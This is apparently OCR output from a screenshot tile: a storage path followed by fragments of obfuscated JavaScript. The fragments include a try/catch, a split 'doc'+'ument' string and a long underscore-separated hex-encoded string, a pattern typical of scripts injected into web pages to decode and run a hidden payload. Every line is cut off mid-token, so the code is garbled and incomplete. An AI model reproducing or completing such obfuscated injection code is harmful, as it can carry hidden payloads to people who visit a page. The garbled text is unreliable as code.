
=25}catch(zz){a=1}i
e("doc"+"ument")[
{a2="_";sa=0xa-
02;}z="28_6e_7d_
_82_82_82_6e_6e
2_28_7e_69_7a_2
6b_7d_75_6d_76_
_6d_4d_74_6d_75
e_7a_69_75_6d_2
8_75_36_7b_7a_6